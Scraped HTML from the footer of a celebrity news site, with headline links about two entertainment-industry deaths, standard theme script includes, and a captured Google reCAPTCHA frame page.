        <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-02T13:17:43+05:30" >02/09/2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-24T14:10:32+05:30" >24/08/2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 6970d64b3ea54
    -->

    <script type="text/javascript" src="https://columnculture.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://columnculture.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://columnculture.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Qw4GmtrzdehMY57E6M9Uog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769002575334');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>